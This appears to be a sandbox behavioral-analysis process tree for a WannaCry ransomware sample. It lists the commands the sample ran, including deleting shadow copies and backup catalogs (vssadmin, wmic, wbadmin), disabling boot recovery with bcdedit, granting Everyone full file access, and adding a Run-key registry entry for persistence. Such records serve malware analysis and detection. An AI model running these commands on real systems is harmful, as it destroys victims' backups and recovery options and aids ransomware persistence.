 Behavioral Analysis
Process Tree
ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa.exe (3996) "C:\Users\cuckoo\AppData\Local\Temp\ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa.exe"
attrib.exe (3948) attrib +h .
icacls.exe (988) icacls . /grant Everyone:F /T /C /Q
taskdl.exe (832) taskdl.exe
cmd.exe (2256) cmd /c 75161495197282.bat
cscript.exe (2524) cscript.exe //nologo m.vbs
@WanaDecryptor@.exe (2184) @WanaDecryptor@.exe co
taskhsvc.exe (3108) TaskData\Tor\taskhsvc.exe
cmd.exe (2508) cmd.exe /c start /b @WanaDecryptor@.exe vs
@WanaDecryptor@.exe (3000) @WanaDecryptor@.exe vs
cmd.exe (512) cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog
-quiet
vssadmin.exe (2668) vssadmin delete shadows /all /quiet
WMIC.exe (1052) wmic shadowcopy delete
bcdedit.exe (3364) bcdedit /set {default} bootstatuspolicy ignoreallfailures
bcdedit.exe (1928) bcdedit /set {default} recoveryenabled no
wbadmin.exe (1588) wbadmin delete catalog -quiet
taskse.exe (1624) taskse.exe C:\Users\cuckoo\AppData\Local\Temp\@WanaDecryptor@.exe
@WanaDecryptor@.exe (3168) @WanaDecryptor@.exe
cmd.exe (3116) cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "cxnvgbanyyxl033" /t REG_SZ /d "\"C:\Users\cuckoo\AppData\Local\Temp\tasksche.exe\"" /f
reg.exe (4068) reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "cxnvgbanyyxl033" /t REG_SZ /d "\"C:\Users\cuckoo\AppData\Local\Temp\tasksche.exe\"" /f
taskdl.exe (2588) taskdl.exe
taskse.exe (3512) taskse.exe C:\Users\cuckoo\AppData\Local\Temp\@WanaDecryptor@.exe
taskdl.exe (708) taskdl.exe
@WanaDecryptor@.exe (2492) @WanaDecryptor@.exe
taskse.exe (2800) taskse.exe C:\Users\cuckoo\AppData\Local\Temp\@WanaDecryptor@.exe
@WanaDecryptor@.exe (1796) @WanaDecryptor@.exe
taskse.exe (1708) taskse.exe C:\Users\cuckoo\AppData\Local\Temp\@WanaDecryptor@.exe